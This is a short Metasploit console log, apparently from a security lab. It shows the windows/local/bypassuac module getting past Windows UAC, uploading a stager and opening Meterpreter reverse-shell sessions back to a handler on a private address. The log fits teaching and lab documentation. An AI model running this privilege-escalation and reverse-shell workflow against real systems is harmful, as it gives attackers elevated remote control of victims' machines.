 BY OFFENSIVE SECURITY
msf6 exploit(windows/local/bypassuac) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 192.168.47.128:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.47.132
[*] Meterpreter session 4 opened (192.168.47.128:4444 → 192.168.47.132:49213 ) at 2022-08-11 15:34:36 -0400
[*] Sending stage (175174 bytes) to 192.168.47.132
meterpreter > [*] Meterpreter session 5 opened (192.168.47.128:4444 → 192.168.47.132:49209 ) at 2022-08-11 15:34:
37 -0400